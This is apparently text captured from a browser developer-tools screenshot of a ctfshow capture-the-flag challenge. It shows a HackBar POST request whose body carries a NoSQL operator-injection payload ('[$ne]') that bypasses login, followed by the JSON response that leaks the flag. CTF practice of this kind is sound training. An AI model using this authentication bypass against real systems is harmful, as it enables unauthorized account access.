 {"code":0,"msg":"\u767b\u9646\u6210\u529f ","count":1,"data":[{"_id":{"$oid":"67b49df82827bec26b749cf3"},"username":"flag","password":"ctfshow{e7abb183-a779-4436-a1b6-fbd18df4aace}"}]}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://51aa456c-5806-4d64-b2c7-cbeda3d9abac.challenge.ctf.show/api/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username[$ne]=admin&password[$ne]=1
Name
sec-ch-ua
Value
"Not(A:Brand";v="99", "Google Chrom